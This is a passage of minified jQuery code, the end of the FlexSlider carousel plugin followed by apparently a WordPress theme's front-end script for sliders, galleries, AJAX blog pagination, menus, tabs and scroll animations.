slider.animating=true;slider.animatingTo=target;if(pause)slider.pause();slider.vars.before(slider);if(slider.syncExists&&!fromNav)methods.sync("animate");if(slider.vars.controlNav)methods.controlNav.active();if(!carousel)slider.slides.removeClass(namespace+'active-slide').eq(target).addClass(namespace+'active-slide');slider.atEnd=target===0||target===slider.last;if(slider.vars.directionNav)methods.directionNav.update();if(target===slider.last){slider.vars.end(slider);if(!slider.vars.animationLoop)slider.pause();}
if(!fade){var dimension=(vertical)?slider.slides.filter(':first').height():slider.computedW,margin,slideString,calcNext;if(carousel){margin=slider.vars.itemMargin;calcNext=((slider.itemW+margin)*slider.move)*slider.animatingTo;slideString=(calcNext>slider.limit&&slider.visible!==1)?slider.limit:calcNext;}else if(slider.currentSlide===0&&target===slider.count-1&&slider.vars.animationLoop&&slider.direction!=="next"){slideString=(reverse)?(slider.count+slider.cloneOffset)*dimension:0;}else if(slider.currentSlide===slider.last&&target===0&&slider.vars.animationLoop&&slider.direction!=="prev"){slideString=(reverse)?0:(slider.count+1)*dimension;}else{slideString=(reverse)?((slider.count-1)-target+slider.cloneOffset)*dimension:(target+slider.cloneOffset)*dimension;}
slider.setProps(slideString,"",slider.vars.animationSpeed);if(slider.transitions){if(!slider.vars.animationLoop||!slider.atEnd){slider.animating=false;slider.currentSlide=slider.animatingTo;}
slider.container.unbind("webkitTransitionEnd transitionend");slider.container.bind("webkitTransitionEnd transitionend",function(){slider.wrapup(dimension);});}else{slider.container.animate(slider.args,slider.vars.animationSpeed,slider.vars.easing,function(){slider.wrapup(dimension);});}}else{if(!touch){slider.slides.eq(slider.currentSlide).css({"zIndex":1}).animate({"opacity":0},slider.vars.animationSpeed,slider.vars.easing);slider.slides.eq(target).css({"zIndex":2}).animate({"opacity":1},slider.vars.animationSpeed,slider.vars.easing,slider.wrapup);}else{slider.slides.eq(slider.currentSlide).css({"opacity":0,"zIndex":1});slider.slides.eq(target).css({"opacity":1,"zIndex":2});slider.wrapup(dimension);}}
if(slider.vars.smoothHeight)methods.smoothHeight(slider.vars.animationSpeed);}}
slider.wrapup=function(dimension){if(!fade&&!carousel){if(slider.currentSlide===0&&slider.animatingTo===slider.last&&slider.vars.animationLoop){slider.setProps(dimension,"jumpEnd");}else if(slider.currentSlide===slider.last&&slider.animatingTo===0&&slider.vars.animationLoop){slider.setProps(dimension,"jumpStart");}}
slider.animating=false;slider.currentSlide=slider.animatingTo;slider.vars.after(slider);}
slider.animateSlides=function(){if(!slider.animating&&focused)slider.flexAnimate(slider.getTarget("next"));}
slider.pause=function(){clearInterval(slider.animatedSlides);slider.animatedSlides=null;slider.playing=false;if(slider.vars.pausePlay)methods.pausePlay.update("play");if(slider.syncExists)methods.sync("pause");}
slider.play=function(){if(slider.playing)clearInterval(slider.animatedSlides);slider.animatedSlides=slider.animatedSlides||setInterval(slider.animateSlides,slider.vars.slideshowSpeed);slider.started=slider.playing=true;if(slider.vars.pausePlay)methods.pausePlay.update("pause");if(slider.syncExists)methods.sync("play");}
slider.stop=function(){slider.pause();slider.stopped=true;}
slider.canAdvance=function(target,fromNav){var last=(asNav)?slider.pagingCount-1:slider.last;return(fromNav)?true:(asNav&&slider.currentItem===slider.count-1&&target===0&&slider.direction==="prev")?true:(asNav&&slider.currentItem===0&&target===slider.pagingCount-1&&slider.direction!=="next")?false:(target===slider.currentSlide&&!asNav)?false:(slider.vars.animationLoop)?true:(slider.atEnd&&slider.currentSlide===0&&target===last&&slider.direction!=="next")?false:(slider.atEnd&&slider.currentSlide===last&&target===0&&slider.direction==="next")?false:true;}
slider.getTarget=function(dir){slider.direction=dir;if(dir==="next"){return(slider.currentSlide===slider.last)?0:slider.currentSlide+1;}else{return(slider.currentSlide===0)?slider.last:slider.currentSlide-1;}}
slider.setProps=function(pos,special,dur){var target=(function(){var posCheck=(pos)?pos:((slider.itemW+slider.vars.itemMargin)*slider.move)*slider.animatingTo,posCalc=(function(){if(carousel){return(special==="setTouch")?pos:(reverse&&slider.animatingTo===slider.last)?0:(reverse)?slider.limit-(((slider.itemW+slider.vars.itemMargin)*slider.move)*slider.animatingTo):(slider.animatingTo===slider.last)?slider.limit:posCheck;}else{switch(special){case"setTotal":return(reverse)?((slider.count-1)-slider.currentSlide+slider.cloneOffset)*pos:(slider.currentSlide+slider.cloneOffset)*pos;case"setTouch":return(reverse)?pos:pos;case"jumpEnd":return(reverse)?pos:slider.count*pos;case"jumpStart":return(reverse)?slider.count*pos:pos;default:return pos;}}}());return(posCalc*-1)+"px";}());if(slider.transitions){target=(vertical)?"translate3d(0,"+target+",0)":"translate3d("+target+",0,0)";dur=(dur!==undefined)?(dur / 1000)+"s":"0s";slider.container.css("-"+slider.pfx+"-transition-duration",dur);}
slider.args[slider.prop]=target;if(slider.transitions||dur===undefined)slider.container.css(slider.args);}
slider.setup=function(type){if(!fade){var sliderOffset,arr;if(type==="init"){slider.viewport=$('<div class="'+namespace+'viewport"></div>').css({"overflow":"hidden","position":"relative"}).appendTo(slider).append(slider.container);slider.cloneCount=0;slider.cloneOffset=0;if(reverse){arr=$.makeArray(slider.slides).reverse();slider.slides=$(arr);slider.container.empty().append(slider.slides);}}
if(slider.vars.animationLoop&&!carousel){slider.cloneCount=2;slider.cloneOffset=1;if(type!=="init")slider.container.find('.clone').remove();slider.container.append(slider.slides.first().clone().addClass('clone').attr('aria-hidden','true')).prepend(slider.slides.last().clone().addClass('clone').attr('aria-hidden','true'));}
slider.newSlides=$(slider.vars.selector,slider);sliderOffset=(reverse)?slider.count-1-slider.currentSlide+slider.cloneOffset:slider.currentSlide+slider.cloneOffset;if(vertical&&!carousel){slider.container.height((slider.count+slider.cloneCount)*200+"%").css("position","absolute").width("100%");setTimeout(function(){slider.newSlides.css({"display":"block"});slider.doMath();slider.viewport.height(slider.h);slider.setProps(sliderOffset*slider.h,"init");},(type==="init")?100:0);}else{slider.container.width((slider.count+slider.cloneCount)*200+"%");slider.setProps(sliderOffset*slider.computedW,"init");setTimeout(function(){slider.doMath();slider.newSlides.css({"width":slider.computedW,"float":"left","display":"block"});if(slider.vars.smoothHeight)methods.smoothHeight();},(type==="init")?100:0);}}else{slider.slides.css({"width":"100%","float":"left","marginRight":"-100%","position":"relative"});if(type==="init"){if(!touch){slider.slides.css({"opacity":0,"display":"block","zIndex":1}).eq(slider.currentSlide).css({"zIndex":2}).animate({"opacity":1},slider.vars.animationSpeed,slider.vars.easing);}else{slider.slides.css({"opacity":0,"display":"block","webkitTransition":"opacity "+slider.vars.animationSpeed / 1000+"s ease","zIndex":1}).eq(slider.currentSlide).css({"opacity":1,"zIndex":2});}}
if(slider.vars.smoothHeight)methods.smoothHeight();}
if(!carousel)slider.slides.removeClass(namespace+"active-slide").eq(slider.currentSlide).addClass(namespace+"active-slide");}
slider.doMath=function(){var slide=slider.slides.first(),slideMargin=slider.vars.itemMargin,minItems=slider.vars.minItems,maxItems=slider.vars.maxItems;if($(window).width()<767){minItems=1;maxItems=1;}
if($(window).width()<419){minItems=1;maxItems=1;}
slider.w=(slider.viewport===undefined)?slider.width():slider.viewport.width();slider.h=slide.height();slider.boxPadding=slide.outerWidth()-slide.width();if(carousel){slider.itemT=slider.vars.itemWidth+slideMargin;slider.minW=(minItems)?minItems*slider.itemT:slider.w;slider.maxW=(maxItems)?(maxItems*slider.itemT)-slideMargin:slider.w;slider.itemW=(slider.minW>slider.w)?(slider.w-(slideMargin*(minItems-1)))/ minItems:(slider.maxW<slider.w)?(slider.w-(slideMargin*(maxItems-1)))/ maxItems:(slider.vars.itemWidth>slider.w)?slider.w:slider.vars.itemWidth;slider.visible=Math.floor((slider.w+slideMargin)/(slider.itemW+slideMargin-1));slider.move=(slider.vars.move>0&&slider.vars.move<slider.visible)?slider.vars.move:slider.visible;slider.pagingCount=Math.ceil(((slider.count-slider.visible)/ slider.move)+1);slider.last=slider.pagingCount-1;slider.limit=(slider.pagingCount===1)?0:(slider.vars.itemWidth>slider.w)?(slider.itemW*(slider.count-1))+(slideMargin*(slider.count-1)):((slider.itemW+slideMargin)*slider.count)-slider.w-slideMargin;}else{slider.itemW=slider.w;slider.pagingCount=slider.count;slider.last=slider.count-1;}
slider.computedW=slider.itemW-slider.boxPadding;}
slider.update=function(pos,action){slider.doMath();if(!carousel){if(pos<slider.currentSlide){slider.currentSlide+=1;}else if(pos<=slider.currentSlide&&pos!==0){slider.currentSlide-=1;}
slider.animatingTo=slider.currentSlide;}
if(slider.vars.controlNav&&!slider.manualControls){if((action==="add"&&!carousel)||slider.pagingCount>slider.controlNav.length){methods.controlNav.update("add");}else if((action==="remove"&&!carousel)||slider.pagingCount<slider.controlNav.length){if(carousel&&slider.currentSlide>slider.last){slider.currentSlide-=1;slider.animatingTo-=1;}
methods.controlNav.update("remove",slider.last);}}
if(slider.vars.directionNav)methods.directionNav.update();}
slider.addSlide=function(obj,pos){var $obj=$(obj);slider.count+=1;slider.last=slider.count-1;if(vertical&&reverse){(pos!==undefined)?slider.slides.eq(slider.count-pos).after($obj):slider.container.prepend($obj);}else{(pos!==undefined)?slider.slides.eq(pos).before($obj):slider.container.append($obj);}
slider.update(pos,"add");slider.slides=$(slider.vars.selector+':not(.clone)',slider);slider.setup();slider.vars.added(slider);}
slider.removeSlide=function(obj){var pos=(isNaN(obj))?slider.slides.index($(obj)):obj;slider.count-=1;slider.last=slider.count-1;if(isNaN(obj)){$(obj,slider.slides).remove();}else{(vertical&&reverse)?slider.slides.eq(slider.last).remove():slider.slides.eq(obj).remove();}
slider.doMath();slider.update(pos,"remove");slider.slides=$(slider.vars.selector+':not(.clone)',slider);slider.setup();slider.vars.removed(slider);}
methods.init();}
$(window).blur(function(e){focused=false;}).focus(function(e){focused=true;});$.flexslider.defaults={namespace:"flex-",selector:".slides:first > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:false,animationLoop:true,smoothHeight:false,startAt:0,slideshow:true,slideshowSpeed:7000,animationSpeed:600,initDelay:0,randomize:false,thumbCaptions:false,pauseOnAction:true,pauseOnHover:false,pauseInvisible:true,useCSS:true,touch:true,video:false,controlNav:true,directionNav:true,prevText:"Previous",nextText:"Next",keyboard:true,multipleKeyboard:false,mousewheel:false,pausePlay:false,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:true,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}}
$.fn.flexslider=function(options){if(options===undefined)options={};if(typeof options==="object"){return this.each(function(){var $this=$(this),selector=(options.selector)?options.selector:".slides > li",$slides=$this.find(selector);if(($slides.length===1&&options.allowOneSlide===true)||$slides.length===0){$slides.fadeIn(400);if(options.start)options.start($this);}else if($this.data('flexslider')===undefined){new $.flexslider(this,options);}});}else{var $slider=$(this).data('flexslider');switch(options){case"play":$slider.play();break;case"pause":$slider.pause();break;case"stop":$slider.stop();break;case"next":$slider.flexAnimate($slider.getTarget("next"),true);break;case"prev":case"previous":$slider.flexAnimate($slider.getTarget("prev"),true);break;default:if(typeof options==="number")$slider.flexAnimate(options,true);}}}})(jQuery);(function($){if(navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/webOS/i)||navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/BlackBerry/i)||navigator.userAgent.match(/Windows Phone/i)){var gdlr_touch_device=true;}else{var gdlr_touch_device=false;}
$.extend({getUrlVars:function(){var vars=[],hash;var hashes=window.location.href.slice(window.location.href.indexOf('?')+1).split('&');for(var i=0;i<hashes.length;i++){hash=hashes[i].split('=');vars.push(hash[0]);vars[hash[0]]=hash[1];}
return vars;},getUrlVar:function(name){return $.getUrlVars()[name];}});function gdlr_set_item_outer_nav(){$('.blog-item-wrapper > .gdlr-nav-container').each(function(){var container=$(this).siblings('.blog-item-holder');var child=$(this).children();child.css({'top':container.position().top,'bottom':'auto',height:container.height()-50});});}
$.fn.gdlr_flexslider=function(){if(typeof($.fn.flexslider)=='function'){$(this).each(function(){var flex_attr={animation:'fade',animationLoop:true,prevText:'<i class="icon-angle-left" ></i>',nextText:'<i class="icon-angle-right" ></i>',useCSS:false};if($(this).attr('data-pausetime')){flex_attr.slideshowSpeed=parseInt($(this).attr('data-pausetime'));}
if($(this).attr('data-slidespeed')){flex_attr.animationSpeed=parseInt($(this).attr('data-slidespeed'));}
if($(this).attr('data-type')=='carousel'){flex_attr.move=1;flex_attr.animation='slide';if($(this).closest('.gdlr-item-no-space').length>0){flex_attr.itemWidth=$(this).width()/ parseInt($(this).attr('data-columns'));flex_attr.itemMargin=0;}else{flex_attr.itemWidth=(($(this).width()+30)/ parseInt($(this).attr('data-columns')))-30;flex_attr.itemMargin=30;}}else{if($(this).attr('data-effect')){flex_attr.animation=$(this).attr('data-effect');}}
if($(this).attr('data-columns')){flex_attr.minItems=parseInt($(this).attr('data-columns'));flex_attr.maxItems=parseInt($(this).attr('data-columns'));}
if($(this).attr('data-nav-container')){var flex_parent=$(this).parents('.'+$(this).attr('data-nav-container')).prev('.gdlr-nav-container');if(flex_parent.find('.gdlr-flex-prev').length>0||flex_parent.find('.gdlr-flex-next').length>0){flex_attr.controlNav=false;flex_attr.directionNav=false;flex_attr.start=function(slider){flex_parent.find('.gdlr-flex-next').click(function(){slider.flexAnimate(slider.getTarget("next"),true);});flex_parent.find('.gdlr-flex-prev').click(function(){slider.flexAnimate(slider.getTarget("prev"),true);});gdlr_set_item_outer_nav();$(window).resize(function(){gdlr_set_item_outer_nav();});}}else{flex_attr.controlNav=false;flex_attr.controlsContainer=flex_parent.find('.nav-container');}}
$(this).flexslider(flex_attr);});}}
$.fn.gdlr_nivoslider=function(){if(typeof($.fn.nivoSlider)=='function'){$(this).each(function(){var nivo_attr={};if($(this).attr('data-pausetime')){nivo_attr.pauseTime=parseInt($(this).attr('data-pausetime'));}
if($(this).attr('data-slidespeed')){nivo_attr.animSpeed=parseInt($(this).attr('data-slidespeed'));}
if($(this).attr('data-effect')){nivo_attr.effect=$(this).attr('data-effect');}
$(this).nivoSlider(nivo_attr);});}}
$.fn.gdlr_isotope=function(){if(typeof($.fn.isotope)=='function'){$(this).each(function(){var layout=($(this).attr('data-layout'))?$(this).attr('data-layout'):'fitRows';if(layout=='fitRows')return;var isotope_element=$(this);isotope_element.children('.clear').remove();isotope_element.isotope({layoutMode:layout});$(window).resize(function(){isotope_element.isotope();});});}}
$.fn.gdlr_fancybox=function(){if(typeof($.fn.fancybox)=='function'){var fancybox_attr={nextMethod:'resizeIn',nextSpeed:250,prevMethod:false,prevSpeed:250,helpers:{media:{}}};if(typeof($.fancybox.helpers.thumbs)=='object'){fancybox_attr.helpers.thumbs={width:50,height:50};}
$(this).fancybox(fancybox_attr);}}
$.fn.gdlr_fluid_video=function(){$(this).find('iframe[src^="http://www.youtube.com/"], iframe[src^="//web.archive.org/web/20161209113324/http://www.youtube.com/"],'+'iframe[src^="http://player.vimeo.com/"], iframe[src^="//web.archive.org/web/20161209113324/http://player.vimeo.com/"]').each(function(){if(($(this).is('embed')&&$(this).parent('object').length)||$(this).parent('.fluid-width-video-wrapper').length){return;}
if(!$(this).attr('id')){$(this).attr('id','gdlr-video-'+Math.floor(Math.random()*999999));}
if($(this).closest('.ls-container').length<=0){var ratio=$(this).height()/ $(this).width();$(this).removeAttr('height').removeAttr('width');$(this).wrap('<div class="gdlr-fluid-video-wrapper"></div>').parent().css('padding-top',(ratio*100)+"%");}});}
$.fn.gdlr_pie_chart=function(){if(typeof($.fn.easyPieChart)=='function'){$(this).each(function(){var gdlr_chart=$(this);$(this).easyPieChart({animate:1200,lineWidth:gdlr_chart.attr('data-linewidth')?parseInt(gdlr_chart.attr('data-linewidth')):8,size:gdlr_chart.attr('data-size')?parseInt(gdlr_chart.attr('data-size')):155,barColor:gdlr_chart.attr('data-color')?gdlr_chart.attr('data-color'):'#a9e16e',trackColor:gdlr_chart.attr('data-bg-color')?gdlr_chart.attr('data-bg-color'):'#f2f2f2',backgroundColor:gdlr_chart.attr('data-background'),scaleColor:false,lineCap:'square'});if($.browser.msie&&(parseInt($.browser.version)<=8))return;function limit_gdlr_chart_size(){if(gdlr_chart.parent().width()<parseInt(gdlr_chart.attr('data-size'))){var max_width=gdlr_chart.parent().width()+'px';gdlr_chart.css({'max-width':max_width,'max-height':max_width});}}
limit_gdlr_chart_size();$(window).resize(function(){limit_gdlr_chart_size();});});}}
function gdlr_blog_ajax(blog_holder,ajax_info,category,paged){var args=new Object();args['num-fetch']=ajax_info.attr('data-num-fetch');args['num-excerpt']=ajax_info.attr('data-num-excerpt');args['order']=ajax_info.attr('data-order');args['orderby']=ajax_info.attr('data-orderby');args['thumbnail-size']=ajax_info.attr('data-thumbnail-size');args['blog-style']=ajax_info.attr('data-blog-style');args['blog-layout']=ajax_info.attr('data-blog-layout');args['enable-sticky']=ajax_info.attr('data-sticky');args['category']=(category)?category:ajax_info.attr('data-category');args['paged']=(paged)?paged:1;var animate_complete=false;blog_holder.slideUp(500,function(){animate_complete=true;});var now_loading=$('<div class="gdlr-now-loading"></div>');now_loading.insertBefore(blog_holder);now_loading.slideDown();$.ajax({type:'POST',url:ajax_info.attr('data-ajax'),data:{'action':'gdlr_get_blog_ajax','args':args},error:function(a,b,c){console.log(a,b,c);},success:function(data){now_loading.css('background-image','none').slideUp(function(){$(this).remove();});var blog_item=$(data).hide();if(animate_complete){gdlr_bind_blog_item(blog_holder,blog_item);}else{setTimeout(function(){gdlr_bind_blog_item(blog_holder,blog_item);},500);}}});}
function gdlr_bind_blog_item(blog_holder,blog_item){if(blog_holder){blog_holder.replaceWith(blog_item);}
blog_item.slideDown();blog_item.gdlr_fluid_video();blog_item.find('.flexslider').gdlr_flexslider();blog_item.find('.gdlr-isotope').gdlr_isotope();blog_item.find('[data-rel="fancybox"]').gdlr_fancybox();blog_item.find('.gdlr-blog-thumbnail').not('.gdlr-gallery, .gdlr-slider').hover(function(){$(this).find('img').transition({scale:1.1,duration:200});},function(){$(this).find('img').transition({scale:1,duration:200});});blog_equal_height(blog_item.find('.gdlr-isotope[data-layout="fitRows"]'));$(window).resize(function(){blog_equal_height(blog_item.find('.gdlr-isotope[data-layout="fitRows"]'));});gdlr_blog_pagination(blog_item.find('.gdlr-pagination.gdlr-ajax'));if(typeof($.fn.mediaelementplayer)=='function'){var wpme_settings={};if(typeof(_wpmejsSettings)!=='undefined'){wpme_settings.pluginPath=_wpmejsSettings.pluginPath;}
blog_item.find('audio').mediaelementplayer(wpme_settings);}
blog_item.find('img').load(function(){$(window).trigger('resize');});}
function blog_equal_height(isotope){isotope.each(function(){if($(window).width()>=750){var max_height=0;$(this).find('.gdlr-blog-grid.gdlr-item').each(function(){$(this).css('height','auto');if(max_height<$(this).height()){max_height=$(this).height();}});$(this).find('.gdlr-blog-grid.gdlr-item').css('height',max_height);}else{$(this).find('.gdlr-blog-grid.gdlr-item').css('height','auto');}});}
function gdlr_blog_pagination(pagination){pagination.find('a').click(function(){if($(this).hasClass('current'))return;var blog_holder=$(this).parents('.blog-item-holder');var ajax_info=blog_holder.siblings('.gdlr-ajax-info');var category=blog_holder.siblings('.blog-item-filter-wrapper');category=category.find('.active').attr('data-category');gdlr_blog_ajax(blog_holder,ajax_info,category,$(this).attr('data-paged'));return false;});}
$(document).ready(function(){$('.gdlr-accordion-item').each(function(){var multiple_tab=$(this).hasClass('gdlr-multiple-tab');$(this).children('.accordion-tab').children('.accordion-title').click(function(){var current_tab=$(this).parent();if(current_tab.hasClass('active')){current_tab.removeClass('pre-active');$(this).children('i').removeClass('icon-minus').addClass('icon-plus');$(this).siblings('.accordion-content').slideUp(function(){current_tab.removeClass('active');});}else{current_tab.addClass('pre-active');$(this).children('i').removeClass('icon-plus').addClass('icon-minus');$(this).siblings('.accordion-content').slideDown(function(){current_tab.addClass('active');});}
if(!multiple_tab){current_tab.siblings().removeClass('pre-active');current_tab.siblings().children('.accordion-title').children('i').removeClass('icon-minus').addClass('icon-plus');current_tab.siblings().children('.accordion-content').slideUp(function(){$(this).parent().removeClass('active');});}});});$('.tab-title-wrapper').children().click(function(){$(this).addClass('active');$(this).siblings().removeClass('active');var selected_index=$(this).index()+1;$(this).parent().siblings('.tab-content-wrapper').children(':nth-child('+selected_index+')').each(function(){$(this).siblings().removeClass('active').hide();$(this).fadeIn(function(){$(this).addClass('active');});})});var inital_tab=$.getUrlVar('tab');if(inital_tab){$('#'+inital_tab.replace(',',', #')).each(function(){$(this).trigger('click');});}
$('.gdlr-code-item .gdlr-code-title').click(function(){var parent=$(this).parent();if(parent.hasClass('active')){$(this).children('i').removeClass('icon-minus').addClass('icon-plus');$(this).siblings('.gdlr-code-content').slideUp(function(){parent.removeClass('active');});}else{$(this).children('i').removeClass('icon-plus').addClass('icon-minus');$(this).siblings('.gdlr-code-content').slideDown(function(){parent.addClass('active');});}});$('.gdlr-parallax-wrapper').each(function(){if($(this).hasClass('gdlr-background-image')){var parallax_section=$(this);var parallax_speed=parseFloat(parallax_section.attr('data-bgspeed'));if(parallax_speed==0||gdlr_touch_device)return;if(parallax_speed==-1){parallax_section.css('background-attachment','fixed');parallax_section.css('background-position','center center');return;}
$(window).scroll(function(){if(($(window).scrollTop()+$(window).height()>parallax_section.offset().top)&&($(window).scrollTop()<parallax_section.offset().top+parallax_section.outerHeight())){var scroll_pos=0;if($(window).height()>parallax_section.offset().top){scroll_pos=$(window).scrollTop();}else{scroll_pos=$(window).scrollTop()+$(window).height()-parallax_section.offset().top;}
parallax_section.css('background-position','center '+(-scroll_pos*parallax_speed)+'px');}});}else if($(this).hasClass('gdlr-background-video')){if(typeof($.fn.mb_YTPlayer)=='function'){$(this).children('.gdlr-bg-player').mb_YTPlayer();}}else{return;}});$('body').gdlr_fluid_video();if(typeof($.fn.superfish)=='function'){$('#gdlr-main-navigation .sf-mega > ul').each(function(){$(this).children('li').each(function(){var current_item=$(this);current_item.replaceWith($('<div />').addClass('sf-mega-section').addClass(current_item.attr('data-column')).attr('data-size',current_item.attr('data-size')).html($('<div />').addClass('sf-mega-section-inner').addClass(current_item.attr('class')).attr('id',current_item.attr('id')).html(current_item.html())));});$(this).replaceWith(this.innerHTML);});$('#gdlr-main-navigation .sf-mega').each(function(){var sf_mega=$(this);$(this).show();var row=0;var column=0;var max_height=0;sf_mega.children('.sf-mega-section').each(function(){if(column%60==0){if(row!=0){sf_mega.children('[data-row="'+row+'"]').children('.sf-mega-section-inner').height(max_height-50);max_height=0;}
row++;$(this).addClass('first-column');}
$(this).attr('data-row',row);column+=eval('60*'+$(this).attr('data-size'));if($(this).height()>max_height){max_height=$(this).height();}});sf_mega.children('[data-row="'+row+'"]').children('.sf-mega-section-inner').height(max_height-50);});$('#gdlr-main-navigation').superfish({delay:100,speed:'fast',animation:{opacity:'show',height:'show'}});}
if(typeof($.fn.dlmenu)=='function'){$('#gdlr-responsive-navigation').each(function(){$(this).find('.dl-submenu').each(function(){if($(this).siblings('a').attr('href')&&$(this).siblings('a').attr('href')!='#'){var parent_nav=$('<li class="menu-item gdlr-parent-menu"></li>');parent_nav.append($(this).siblings('a').clone());$(this).prepend(parent_nav);}});$(this).dlmenu();});}
$('.gdlr-gallery-thumbnail').each(function(){var thumbnail_container=$(this).children('.gdlr-gallery-thumbnail-container');$(this).find('.gallery-item').click(function(){var selected_slide=thumbnail_container.children('[data-id="'+$(this).attr('data-id')+'"]');if(selected_slide.css('display')=='block')return false;var image_width=selected_slide.children('img').attr('width');var image_ratio=selected_slide.children('img').attr('height')/ image_width;var temp_height=image_ratio*Math.min(thumbnail_container.width(),image_width);thumbnail_container.animate({'height':temp_height});selected_slide.fadeIn().siblings().hide();return false;});$(window).resize(function(){thumbnail_container.css('height','auto')});});$('a[href$=".jpg"], a[href$=".png"], a[href$=".gif"]').not('[data-rel="fancybox"]').attr('data-rel','fancybox');$('[data-rel="fancybox"]').gdlr_fancybox();$('.gdlr-image-link-shortcode').hover(function(){$(this).find('.gdlr-image-link-overlay').animate({opacity:0.8},150);$(this).find('.gdlr-image-link-icon').animate({opacity:1},150);},function(){$(this).find('.gdlr-image-link-overlay').animate({opacity:0},150);$(this).find('.gdlr-image-link-icon').animate({opacity:0},150);});$('.gdlr-personnel-item.round-style .personnel-item').each(function(){var current_item=$(this);function gdlr_set_round_personnel_height(){current_item.find('.personnel-item-inner').each(function(){$(this).css('margin-top',-($(this).height()/ 2));});}
gdlr_set_round_personnel_height();$(window).resize(function(){gdlr_set_round_personnel_height();});});$('.gdlr-personnel-item.round-style .personnel-item').hover(function(){$(this).find('.personnel-author-image').animate({'opacity':0.05},200);$(this).find('.personnel-item-inner').animate({'opacity':1},200);},function(){$(this).find('.personnel-author-image').animate({'opacity':1},200);$(this).find('.personnel-item-inner').animate({'opacity':0},200);});$('.gdlr-price-table-item').each(function(){var price_table=$(this);function set_price_table_height(){var max_height=0;var price_content=price_table.find('.price-content');price_content.css('height','auto');price_content.each(function(){if(max_height<$(this).height()){max_height=$(this).height();}});price_content.css('height',max_height);}
set_price_table_height()
$(window).resize(function(){set_price_table_height();});});$('form').submit(function(){var has_default=false;$(this).find('input[data-default]').each(function(){if($(this).is('#url')){if($(this).val()==$(this).attr('data-default'))$(this).val('');}else{if($(this).val()==$(this).attr('data-default'))has_default=true;}});if(has_default)return false;});$('#top-search-button').click(function(){$('#gdlr-nav-search-form').slideToggle(200);return false;});$('#gdlr-nav-search-form').click(function(event){if(event.stopPropagation){event.stopPropagation();}else if(window.event){window.event.cancelBubble=true;}});$("html").click(function(){$('#gdlr-nav-search-form').slideUp(200);});$('.search-text input[data-default], .gdlr-comments-area input[data-default]').each(function(){var default_value=$(this).attr("data-default");$(this).val(default_value);$(this).live("blur",function(){if($(this).val()==""){$(this).val(default_value);}}).live("focus",function(){if($(this).val()==default_value){$(this).val("");}});});$('.gdlr-blog-thumbnail').not('.gdlr-gallery').hover(function(){$(this).find('img').transition({scale:1.1,duration:200,opacity:0.8});},function(){$(this).find('img').transition({scale:1,duration:200,opacity:1});});$('.blog-item-filter a').click(function(){if($(this).hasClass('active'))return false;$(this).addClass('active').siblings().removeClass('active');var blog_holder=$(this).parents('.blog-item-filter-wrapper').siblings('.blog-item-holder');var ajax_info=blog_holder.siblings('.gdlr-ajax-info');gdlr_blog_ajax(blog_holder,ajax_info,$(this).attr('data-category'));return false;});gdlr_blog_pagination($('.gdlr-pagination.gdlr-ajax'));blog_equal_height($('.blog-item-holder .gdlr-isotope[data-layout="fitRows"]'));$(window).resize(function(){blog_equal_height($('.blog-item-holder .gdlr-isotope[data-layout="fitRows"]'));});if(window.location.hash){$('html, body').animate({scrollTop:$(window.location.hash).offset().top-68},500);}
$('.gdlr-navigation a[href^="#"], .gdlr-responsive-navigation a[href^="#"]').click(function(){if($(this).attr('href').length>1){var item_id=$($(this).attr('href'));if($('body').hasClass('home')){if(item_id.length>0){$('html, body').animate({scrollTop:item_id.offset().top-68},500);return false;}}else{window.location.replace($('.body-wrapper').attr('data-home')+'/'+$(this).attr('href'));}}});if(!gdlr_touch_device&&(!$.browser.msie||(parseInt($.browser.version)>8))){$('.content-wrapper img').each(function(){if($(this).closest('.gdlr-ux, .ls-wp-container, .product, .flexslider, .nivoSlider').length)return;var ux_item=$(this);if(ux_item.offset().top>$(window).scrollTop()+$(window).height()){ux_item.css({'opacity':0});}else{return;}
$(window).scroll(function(){if($(window).scrollTop()+$(window).height()>ux_item.offset().top+100){ux_item.animate({'opacity':1},1200);}});});$('.gdlr-ux').each(function(){var ux_item=$(this);if(ux_item.hasClass('gdlr-chart')||ux_item.hasClass('gdlr-skill-bar')){if(ux_item.offset().top<$(window).scrollTop()+$(window).height()){if(ux_item.hasClass('gdlr-chart')&&(!$.browser.msie||(parseInt($.browser.version)>8))){ux_item.gdlr_pie_chart();}else if(ux_item.hasClass('gdlr-skill-bar')){ux_item.children('.gdlr-skill-bar-progress').each(function(){if($(this).attr('data-percent')){$(this).animate({width:$(this).attr('data-percent')+'%'},1200,'easeOutQuart');}});}
return;}}else if(ux_item.offset().top>$(window).scrollTop()+$(window).height()){ux_item.css({'opacity':0,'padding-top':20,'margin-bottom':-20});}else{return;}
$(window).scroll(function(){if($(window).scrollTop()+$(window).height()>ux_item.offset().top+100){if(ux_item.hasClass('gdlr-chart')&&(!$.browser.msie||(parseInt($.browser.version)>8))){ux_item.gdlr_pie_chart();}else if(ux_item.hasClass('gdlr-skill-bar')){ux_item.children('.gdlr-skill-bar-progress').each(function(){if($(this).attr('data-percent')){$(this).animate({width:$(this).attr('data-percent')+'%'},1200,'easeOutQuart');}});}else{ux_item.animate({'opacity':1,'padding-top':0,'margin-bottom':0},1200);}}});});}else{if(!$.browser.msie||(parseInt($.browser.version)>8)){$('.gdlr-chart').gdlr_pie_chart();}
$('.gdlr-skill-bar-progress').each(function(){if($(this).attr('data-percent')){$(this).animate({width:$(this).attr('data-percent')+'%'},1200,'easeOutQuart');}});}
$('.nivoSlider').gdlr_nivoslider();$('.flexslider').gdlr_flexslider();});$(window).load(function(){var post_slider=$('.gdlr-post-slider-item.style-no-excerpt');function set_post_slider_center(){post_slider.find('.gdlr-caption-wrapper').each(function(){var margin=($(this).height()-$(this).children().height())/ 2;$(this).children().css('margin-top',margin);$(this).animate({'opacity':1});});}
set_post_slider_center();$(window).resize(function(){set_post_slider_center()});$('.gdlr-isotope').gdlr_isotope();if($.browser.msie&&(parseInt($.browser.version)<=8)){$('.gdlr-chart').gdlr_pie_chart();}
